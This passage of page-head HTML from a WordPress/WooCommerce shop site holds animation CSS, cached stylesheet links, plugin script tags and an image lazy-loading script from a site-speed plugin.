ekitRevealInBottom{form{-webkit-transform:scaleY(1);transform:scaleY(1)}to{-webkit-transform:scaleY(0);transform:scaleY(0)}}@keyframes ekitRevealInBottom{form{-webkit-transform:scaleY(1);transform:scaleY(1)}to{-webkit-transform:scaleY(0);transform:scaleY(0)}}@-webkit-keyframes ekitRevealInLeft{form{-webkit-transform:scaleX(1);transform:scaleX(1)}to{-webkit-transform:scaleX(0);transform:scaleX(0)}}@keyframes ekitRevealInLeft{form{-webkit-transform:scaleX(1);transform:scaleX(1)}to{-webkit-transform:scaleX(0);transform:scaleX(0)}}@-webkit-keyframes ekitRevealInRight{form{-webkit-transform:scaleX(1);transform:scaleX(1)}to{-webkit-transform:scaleX(0);transform:scaleX(0)}}@keyframes ekitRevealInRight{form{-webkit-transform:scaleX(1);transform:scaleX(1)}to{-webkit-transform:scaleX(0);transform:scaleX(0)}}@-webkit-keyframes ekit-hvr-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}@keyframes ekit-hvr-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}@-webkit-keyframes ekit-hvr-push{50%{-webkit-transform:scale(.8);transform:scale(.8)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ekit-hvr-push{50%{-webkit-transform:scale(.8);transform:scale(.8)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes ekit-hvr-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes ekit-hvr-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@-webkit-keyframes ekit-hvr-wobble-horizontal{16.65%{-webkit-transform:translateX(8px);transform:translateX(8px)}33.3%{-webkit-transform:translateX(-6px);transform:translateX(-6px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes ekit-hvr-wobble-horizontal{16.65%{-webkit-transform:translateX(8px);transform:translateX(8px)}33.3%{-webkit-transform:translateX(-6px);transform:translateX(-6px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes ekit-hvr-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ekit-hvr-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes ekit-hover-glow-out{0%{opacity:.3}40%{opacity:.5;-webkit-box-shadow:0 0 0 2px rgba(51,51,51,.1),0 0 10px 10px #333,0 0 0 10px rgba(51,51,51,.5);box-shadow:0 0 0 2px rgba(51,51,51,.1),0 0 10px 10px #333,0 0 0 10px rgba(51,51,51,.5)}100%{-webkit-box-shadow:0 0 0 2px rgba(51,51,51,.1),0 0 10px 10px #333,0 0 0 10px rgba(51,51,51,.5);box-shadow:0 0 0 2px rgba(51,51,51,.1),0 0 10px 10px #333,0 0 0 10px rgba(51,51,51,.5);-webkit-transform:scale(1.5);transform:scale(1.5);opacity:0}}@keyframes ekit-hover-glow-out{0%{opacity:.3}40%{opacity:.5;-webkit-box-shadow:0 0 0 2px rgba(51,51,51,.1),0 0 10px 10px #333,0 0 0 10px rgba(51,51,51,.5);box-shadow:0 0 0 2px rgba(51,51,51,.1),0 0 10px 10px #333,0 0 0 10px rgba(51,51,51,.5)}100%{-webkit-box-shadow:0 0 0 2px rgba(51,51,51,.1),0 0 10px 10px #333,0 0 0 10px rgba(51,51,51,.5);box-shadow:0 0 0 2px rgba(51,51,51,.1),0 0 10px 10px #333,0 0 0 10px rgba(51,51,51,.5);-webkit-transform:scale(1.5);transform:scale(1.5);opacity:0}}@-webkit-keyframes ekit-hover-spined{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes ekit-hover-spined{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes ekit-btt-fadein{from{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ekit-btt-fadein{from{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes ekit-btt-fadeOut{from{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}}@keyframes ekit-btt-fadeOut{from{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}}</style><link rel="stylesheet/lzl-nc" id="ekit-widget-styles-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/83b1209e77612ec4aff22e15a49927cc.51ba3.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/83b1209e77612ec4aff22e15a49927cc.51ba3.css" media="all"></noscript> <link rel="stylesheet/lzl-nc" id="ekit-responsive-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/809300f4834e61fc52e8fdc2d25fb9e9.768b.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/809300f4834e61fc52e8fdc2d25fb9e9.768b.css" media="all"></noscript> <link rel="stylesheet/lzl-nc" id="eael-general-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/5f05b728b794a070d0a7831a2634823d.1ce7.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/5f05b728b794a070d0a7831a2634823d.1ce7.css" media="all"></noscript> <link rel="stylesheet/lzl-nc" id="elementor-gf-local-poppins-css" href="data:text/css," media="all"><noscript lzl=""><link rel="stylesheet" href="data:text/css," media="all"></noscript> <style id="elementor-icons-shared-0-css-crit" media="all">.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-baby:before{content:""}.fa-caret-down:before{content:""}.fa-clone:before{content:""}.fa-envelope:before{content:""}.fa-facebook:before{content:""}.fa-facebook-f:before{content:""}.fa-female:before{content:""}.fa-gift:before{content:""}.fa-gifts:before{content:""}.fa-hand-point-right:before{content:""}.fa-instagram:before{content:""}.fa-linkedin:before{content:""}.fa-male:before{content:""}.fa-phone:before{content:""}.fa-pinterest:before{content:""}.fa-twitter:before{content:""}.fa-users:before{content:""}</style><link rel="stylesheet/lzl-nc" id="elementor-icons-shared-0-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/ad4e7a56ea9fffa633a8599eb4b042ff.d2a2.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/ad4e7a56ea9fffa633a8599eb4b042ff.d2a2.css" media="all"></noscript> <style id="elementor-icons-fa-solid-css-crit" media="all">.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}</style><link rel="stylesheet/lzl-nc" id="elementor-icons-fa-solid-css" href="data:text/css," media="all"><noscript lzl=""><link rel="stylesheet" href="data:text/css," media="all"></noscript> <style id="elementor-icons-fa-regular-css-crit" media="all">.far{font-family:"Font Awesome 5 Free";font-weight:400}</style><link rel="stylesheet/lzl-nc" id="elementor-icons-fa-regular-css" href="data:text/css," media="all"><noscript lzl=""><link rel="stylesheet" href="data:text/css," media="all"></noscript> <style id="elementor-icons-fa-brands-css-crit" media="all">.fab{font-family:"Font Awesome 5 Brands";font-weight:400}</style><link rel="stylesheet/lzl-nc" id="elementor-icons-fa-brands-css" href="data:text/css," media="all"><noscript lzl=""><link rel="stylesheet" href="data:text/css," media="all"></noscript> <script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script> <script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script> <script src="https://mintandco.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js" type="o/js-lzl"></script> <script id="wp-i18n-js-after" type="o/js-lzl">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script> <script id="print-invoices-packing-slip-labels-for-woocommerce_public-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var wf_pklist_params_public = {"show_document_preview":"No","document_access_type":"logged_in","is_user_logged_in":"","msgs":{"invoice_number_prompt_free_order":"\u2018Generate invoice for free orders\u2019 is disabled in Invoice settings > Advanced. You are attempting to generate invoice for this free order. Proceed?","creditnote_number_prompt":"Refund in this order seems not having credit number yet. Do you want to manually generate one ?","invoice_number_prompt_no_from_addr":"Please fill the `from address` in the plugin's general settings.","invoice_title_prompt":"Invoice","invoice_number_prompt":"number has not been generated yet. Do you want to manually generate one ?","pop_dont_show_again":false,"request_error":"Request error.","error_loading_data":"Error loading data.","min_value_error":"minimum value should be","generating_document_text":"Generating document...","new_tab_open_error":"Failed to open new tab. Please check your browser settings."}};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-content/plugins/print-invoices-packing-slip-labels-for-woocommerce/public/js/wf-woocommerce-packing-list-public.js?ver=4.7.5" id="print-invoices-packing-slip-labels-for-woocommerce_public-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.2" id="jquery-blockui-js" data-wp-strategy="defer" type="o/js-lzl"></script> <script id="wc-add-to-cart-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mintandco.ca\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.2" id="js-cookie-js" defer data-wp-strategy="defer" type="o/js-lzl"></script> <script id="woocommerce-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.2" id="woocommerce-js" defer data-wp-strategy="defer" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" type="o/js-lzl"></script> <script id="wp-util-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.7.2" id="photoswipe-js" data-wp-strategy="defer" type="o/js-lzl"></script> <script id="WCPAY_ASSETS-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/mintandco.ca\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-admin/js/iris.min.js?ver=3.1.0" id="iris-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-admin/js/color-picker.min.js?ver=3.1.0" id="wp-color-picker-js" type="o/js-lzl"></script> <link rel="https://api.w.org/" href="https://mintandco.ca/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://mintandco.ca/wp-json/wp/v2/pages/4266"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mintandco.ca/xmlrpc.php?rsd"> <meta name="generator" content="WordPress 6.7.4"> <meta name="generator" content="WooCommerce 9.7.2"> <link rel="shortlink" href="https://mintandco.ca/?p=4266"> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mintandco.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmintandco.ca%2Fnewsletter%2F"> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mintandco.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmintandco.ca%2Fnewsletter%2F&amp;format=xml"> <meta name="generator" content="Site Kit by Google 1.149.1"> <noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript> <meta name="generator" content="Elementor 3.28.1; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto"> <link rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/5e448ccfd8aeed304a35ba148d450bfa.52.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/5e448ccfd8aeed304a35ba148d450bfa.52.css"></noscript> <link rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/e4021a9e3e6fec948499235bd51c1e9a.263.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/e4021a9e3e6fec948499235bd51c1e9a.263.css"></noscript> <style class="wp-fonts-local"></style> <link rel="icon" href="https://mintandco.ca/wp-content/uploads/2021/05/cropped-flower_outline--32x32.jpg" sizes="32x32"> <link rel="icon" href="https://mintandco.ca/wp-content/uploads/2021/05/cropped-flower_outline--192x192.jpg" sizes="192x192"> <link rel="apple-touch-icon" href="https://mintandco.ca/wp-content/uploads/2021/05/cropped-flower_outline--180x180.jpg"> <meta name="msapplication-TileImage" content="https://mintandco.ca/wp-content/uploads/2021/05/cropped-flower_outline--270x270.jpg"> <style id="wp-custom-css">.elementor-nav-menu .sub-arrow{padding:0 0 0 10px}</style><link id="wp-custom-css-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/4400531303345770761c496f3c2413a1.1767.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/4400531303345770761c496f3c2413a1.1767.css"></noscript> <style>.elementor-widget-nav-menu ul[data-smartmenus-id] .sub-arrow.js-lzl-ing{display:none!important}</style><link rel="stylesheet/lzl-nc" href="data:text/css,"><noscript lzl=""><link rel="stylesheet" href="data:text/css,"></noscript><style id="seraph-accel-css-custom-jet-testimonials"></style><link id="seraph-accel-css-custom-jet-testimonials-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/1aed6e10b4078d18b3fbdd428dff7575.cd.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/1aed6e10b4078d18b3fbdd428dff7575.cd.css"></noscript><style id="seraph-accel-css-custom-xo-slider"></style><link id="seraph-accel-css-custom-xo-slider-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/087a97f2583855f8909d61f63886a761.32.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/087a97f2583855f8909d61f63886a761.32.css"></noscript><style id="seraph-accel-css-custom-owl-carousel"></style><link id="seraph-accel-css-custom-owl-carousel-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/8dfb3dfbb8ea8e8c1e267112472b2df8.77.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/8dfb3dfbb8ea8e8c1e267112472b2df8.77.css"></noscript><style id="seraph-accel-css-custom-ult-carousel"></style><link id="seraph-accel-css-custom-ult-carousel-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/d97037189ec1434a885009a6788da172.a9.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/d97037189ec1434a885009a6788da172.a9.css"></noscript><style id="seraph-accel-css-custom-bdt-slideshow"></style><link id="seraph-accel-css-custom-bdt-slideshow-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/3fcfc76cd24f6a77e9afe4acbcb40721.7b.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/3fcfc76cd24f6a77e9afe4acbcb40721.7b.css"></noscript><style id="seraph-accel-css-custom-n2-ss-slider"></style><link id="seraph-accel-css-custom-n2-ss-slider-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/14e7e15d488417f6956453fe2934bbaa.478.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/14e7e15d488417f6956453fe2934bbaa.478.css"></noscript><style id="seraph-accel-css-custom-wp-block-ultimate-post-slider"></style><link id="seraph-accel-css-custom-wp-block-ultimate-post-slider-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/6d6a6ec6b26fc16febae6c942bef4a1d.95.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/6d6a6ec6b26fc16febae6c942bef4a1d.95.css"></noscript><style id="seraph-accel-css-custom-preloaders"></style><link id="seraph-accel-css-custom-preloaders-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/65220e923c9184ce59a5db58fd198923.bf.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/65220e923c9184ce59a5db58fd198923.bf.css"></noscript><style id="seraph-accel-css-custom-elementor-vis">.elementor-element[data-settings*="animation\""]{animation-name:none!important}</style><link id="seraph-accel-css-custom-elementor-vis-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/9637f2519c8a24d9381e89dc4f193755.32.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/9637f2519c8a24d9381e89dc4f193755.32.css"></noscript><style id="seraph-accel-css-custom-elementor"></style><link id="seraph-accel-css-custom-elementor-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/6b97604e1d44b2fca1d00c6e1d793e34.166.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/6b97604e1d44b2fca1d00c6e1d793e34.166.css"></noscript><style id="seraph-accel-css-custom-tag-div"></style><link id="seraph-accel-css-custom-tag-div-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/66ff047f4dd1ec68a31636c1419295c6.13a.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/66ff047f4dd1ec68a31636c1419295c6.13a.css"></noscript><style id="seraph-accel-css-custom-photonic-thumb"></style><link id="seraph-accel-css-custom-photonic-thumb-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/61555f1502b8c210841a8269c43041bf.98.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/61555f1502b8c210841a8269c43041bf.98.css"></noscript><style id="seraph-accel-css-custom-avia-slideshow"></style><link id="seraph-accel-css-custom-avia-slideshow-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/ecb583d0aabb9b3dea7ca3ce8b1fd93f.80.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/ecb583d0aabb9b3dea7ca3ce8b1fd93f.80.css"></noscript><style id="seraph-accel-css-custom-rev-slider"></style><link id="seraph-accel-css-custom-rev-slider-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/7d77fc0c141e7c05d05ca5028f4ecb40.155.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/7d77fc0c141e7c05d05ca5028f4ecb40.155.css"></noscript><link rel="stylesheet/lzl" href="?seraph_accel_gp=1769558672_0_css"><noscript lzl=""><link rel="stylesheet" href="?seraph_accel_gp=1769558672_0_css"></noscript><link rel="preload" href="?seraph_accel_gp=1769558672_0_css" as="style"><script id="seraph-accel-lzl">window.lzl_lazysizesConfig={};(function(m,n){function t(e){if(!e)return[];for(var h=[],c=[e.szOrig[0],2160,1920,1366,992,768,480,360,120],b=0;b<c.length;b++){var a=c[b];if(!(b&&a>=e.szOrig[0])){if((b||!e.nRenderMinRatio)&&e.cx>a)break;if(b){var d=h,g=""+a,f=e.aDim;f&&-1==f.indexOf(g)||d.push(g)}if(e.nRenderMinRatio||e.cxRenderMin)for(d=1;d<c.length;d++)if(f=c[d],!(f>=a)){if(e.nRenderMinRatio&&e.nRenderMinRatio>f/(a/e.szOrig[0]*e.szOrig[1]))break;if(e.cxRenderMin&&e.cxRenderMin>f)break;g=h;f=""+(b?a:"O")+"@"+
f;var k=e.aDim;k&&-1==k.indexOf(f)||g.push(f)}}}return h}function u(e,h=!1){if(h||!e.classList.contains("lzl")&&!e.classList.contains("lzl-ing")){try{var c=JSON.parse(e.getAttribute("data-ai-img"))}catch(l){}if(c){var b=c,a=getComputedStyle(e);var d=[e.clientWidth,e.clientHeight];if(0>=d[0]||0>=d[1])d=void 0;else{if("y"==e.getAttribute("data-ai-dpr")){var g=window.devicePixelRatio;g<1&&(g=1);d[0]*=g;d[1]*=g}var f=b.s;if(f[1]){var k=a.getPropertyValue("object-fit");
b={szOrig:f};g=null;"contain"==k?(k=d[0]/d[1],f=f[0]/f[1],b.cx=f>k?d[0]:Math.round(f*d[1])):"cover"==k?(k=d[0]/d[1],f=f[0]/f[1],k>f?b.cx=d[0]:(b.cx=Math.round(f*d[1]),g="cover")):b.cx=d[0];g&&(a=a.getPropertyValue("object-position"),a=a.split(" ")[0],"50%"==a&&"cover"==g&&(b.nRenderMinRatio=d[0]/d[1]));d=b}else d=void 0}a=t(d);d=c.O;for(b=a.length;0<b;b--)if(g=a[b-1],c.st){if(-1!=c.d.indexOf(g)){d=c.st.replace("_SERAPH_ACCEL_AID_",g);break}}else if(g=c.d[g]){d=g;break}c="src";h&&e.hasAttribute("data-lzl-src")&&
(c="data-lzl-src");e.getAttribute(c)!=d&&e.setAttribute(c,d)}}}function v(e){var h=t(function(c){var b,a=[void 0,"::before","::after"];for(g in a){var d=getComputedStyle(c,a[g]);if(b=d.getPropertyValue("--ai-bg-sz"))break}if("fixed"==d.getPropertyValue("background-attachment"))a=[window.visualViewport.width,window.visualViewport.height];else{a=[c.clientWidth,c.clientHeight];var g=d.getPropertyValue("background-origin");if("content-box"==g||"padding-box"==g)a[0]-=parseInt(d.getPropertyValue("border-left-width"),
10)+parseInt(d.getPropertyValue("border-right-width"),10),a[1]-=parseInt(d.getPropertyValue("border-top-width"),10)+parseInt(d.getPropertyValue("border-bottom-width"),10);"content-box"==g&&(a[0]-=parseInt(d.getPropertyValue("padding-left"),10)+parseInt(d.getPropertyValue("padding-right"),10),a[1]-=parseInt(d.getPropertyValue("padding-top"),10)+parseInt(d.getPropertyValue("padding-bottom"),10))}if(!(0>=a[0]||0>=a[1])){"y"==c.getAttribute("data-ai-dpr")&&(c=window.devicePixelRatio,c<1&&
(c=1),a[0]*=c,a[1]*=c);try{var f=JSON.parse(JSON.parse(b))}catch(q){}if(!f){b=b.split(" ");if(!b[1])return;f=[[[parseInt(b[0],10),parseInt(b[1],10)]]]}b=d.getPropertyValue("background-size").split(",").map(function(q){return q.trim()});d=d.getPropertyValue("background-position-x").split(",").map(function(q){return q.trim()});for(var k in f){g=f[k];c=b[k];for(var l in g)return f={},b=g[l],b.s&&(f.aDim=b.d,b=b.s),f.szOrig=b,l=null,"auto"==c?(f.cx=b[0],l="auto"):"contain"==
c?(c=a[0]/a[1],b=b[0]/b[1],f.cx=b>c?a[0]:Math.round(b*a[1])):"cover"==c?(c=a[0]/a[1],b=b[0]/b[1],c>b?f.cx=a[0]:(f.cx=Math.round(b*a[1]),l="cover")):(c=c.split(" ")[0],c.lastIndexOf("%")==c.length-1?f.cx=Math.round(parseInt(c,10)/100*a[0]):c.lastIndexOf("px")==c.length-2?f.cx=parseInt(c,10):f.cx=999999999),l&&"50%"==d[k]&&("auto"==l?f.cxRenderMin=a[0]:"cover"==l&&(f.nRenderMinRatio=a[0]/a[1])),f}}}(e));h.length||h.push("O");h="-"+h.join("-")+"-";e.getAttribute("data-ai-bg")!=h&&e.setAttribute("data-ai-bg",
h)}function p(){r||(r=setTimeout(function(){r=void 0;w()},250))}function w(){var e;for(e=0;e<x.length;e++)u(x[e]);for(e=0;e<y.length;e++)v(y[e])}n.lzl_lazysizesConfig.beforeCheckElem=function(e){e.classList.contains("ai-img")&&u(e,!0);e.classList.contains("ai-bg")&&v(e)};var y=m.getElementsByClassName("ai-bg"),x=m.getElementsByClassName("ai-img"),r;m.addEventListener("DOMContentLoaded",w,!1);n.addEventListener("hashchange",p,!0);n.addEventListener("resize",p,!1);n.MutationObserver?(new n.MutationObserver(p)).observe(m.documentElement,
{childList:!0,subtree:!0,attributes:!0}):(m.documentElement.addEventListener("DOMNodeInserted",p,!0),m.documentElement.addEventListener("DOMAttrModified",p,!0));0&&seraph_accel_izrbpb.add(function(){for(var e=m.querySelectorAll(".ai-img.ai-bjs"),h=0;h<e.length;h++){var c=e[h];c.classList.remove("ai-img");try{var b=JSON.parse(c.getAttribute("data-ai-img"))}catch(a){}b&&["src","data-lzl-src"].forEach(function(a){c.hasAttribute(a)&&c.getAttribute(a)!=b.O&&c.setAttribute(a,b.O)})}},
118)})(document,window);function _typeof(v){_typeof="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(l){return typeof l}:function(l){return l&&"function"===typeof Symbol&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l};return _typeof(v)}
